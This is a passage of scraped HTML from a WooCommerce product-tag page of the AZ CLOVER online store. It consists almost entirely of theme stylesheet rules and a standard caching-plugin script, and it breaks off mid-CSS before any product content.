

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azclover.com/product-tag/plain-alina45-combo3-rm165-carrissa-carrissa45-rm100/
body_size: 40771
content:
<!doctype html><html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>(plain) alina45 combo3-rm165 carrissa carrissa45 rm100 &#8211; AZ CLOVER Online Store</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Feed" href="https://www.azclover.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Comments Feed" href="https://www.azclover.com/comments/feed/" /> <script type="litespeed/javascript">document.documentElement.classList.remove('no-js')</script> <link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; (plain) alina45 combo3-rm165 carrissa carrissa45 rm100 Tag Feed" href="https://www.azclover.com/product-tag/plain-alina45-combo3-rm165-carrissa-carrissa45-rm100/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.azclover.com/wp-content/litespeed/css/067cd204bfedcaec321cbe9c67251b73.css?ver=91cef" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #672b81;--wp--preset--color--theme-palette-2: #c8b1da;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #3a363d;--wp--preset--color--theme-palette-5: #672b81;--wp--preset--color--theme-palette-6: #7f7196;--wp--preset--color--theme-palette-7: #DBD9D9;--wp--preset--color--theme-palette-8: #ffffff;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wpcbm-style-inline-css'>.wpcbm-badge-132257{color: #ffffff; background-color: rgb(130,36,227); border-color: rgba(255,255,255,0);}.wpcbm-badge-17598{color: #ffffff; background-color: rgb(232,44,75); border-color: rgba(255,255,255,0);}
/*# sourceURL=wpcbm-style-inline-css */</style><style id='kadence-global-inline-css'>/* Kadence Base CSS */
:root{--global-palette1:#672b81;--global-palette2:#c8b1da;--global-palette3:#1A202C;--global-palette4:#3a363d;--global-palette5:#672b81;--global-palette6:#7f7196;--global-palette7:#DBD9D9;--global-palette8:#ffffff;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette6);--global-palette-btn:var(--global-palette8);--global-palette-btn-hover:var(--global-palette2);--global-body-font-family:Jost, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-edge-padding:1.5rem;}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:15px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:300;font-size:35px;line-height:1.5;color:var(--global-palette3);}h2{font-style:normal;font-weight:300;font-size:30px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 767px){h1{font-size:23px;}h2{font-size:20px;}}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1290px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-0rem;margin-right:-0rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 0px 0px rgba(0,0,0,0);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{font-style:normal;font-size:14px;letter-spacing:0.1em;text-transform:uppercase;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button){color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button):hover{color:var(--global-palette1);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:40px;grid-row-gap:40px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;color:#ffffff;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-40px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;font-size:13px;color:var(--global-palette7);}.site-footer .site-bottom-footer-wrap .site-footer-row-container-inner a:not(.button){color:var(--global-palette7);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);background:#222222;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{background:var(--global-palette4);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}body.page{background:var(--global-palette8);}body.page .content-bg, body.content-style-unboxed.page .site{background:var(--global-palette9);}.site .page-title h1{font-style:normal;font-size:27px;}@media all and (max-width: 1024px){.site .page-title h1{font-size:25px;}}.page-hero-section .entry-hero-container-inner{background:var(--global-palette7);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.site .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view){grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{background:var(--global-palette6);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/* Kadence Header CSS */
.site-branding a.brand img{max-width:120px;}.site-branding a.brand img.svg-logo-image{width:120px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid #ececec;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(2em / 2);padding-right:calc(2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-style:normal;font-weight:400;font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{background:#ffffff;color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette9);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette3);}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-cart-wrap .header-cart-button .header-cart-total{background:#e9f9fe;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{padding:0em 0.5em 0em 0.5em;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container 